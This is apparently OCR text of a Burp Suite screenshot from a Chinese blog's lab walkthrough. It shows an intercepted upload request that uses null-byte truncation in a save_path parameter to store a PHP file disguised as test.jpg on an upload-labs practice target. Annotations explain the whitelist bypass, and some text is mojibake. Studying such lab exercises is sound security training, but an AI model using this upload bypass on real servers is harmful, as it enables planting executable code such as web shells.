 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
Intercept HTTP history WebSockets history Options
Request to http://10.10.16.131:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/zhutou.php%00 HTTP/1.1
Host: 10.10.16.131
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 318
Origin: http://10.10.16.131
Connection: close
Referer: http://10.10.16.131/Pass-11/index.php
Upgrade-Insecure-Requests: 1
修改文件存储路径
使用00截断
-----------------------------18467633426500
Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
Content-Type: image/jpeg
.jpg 通过白名单检测
<?php
phpinfo();
?>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------18467633426500--
行者匠心
https://blog.csdn.net/LZHPIG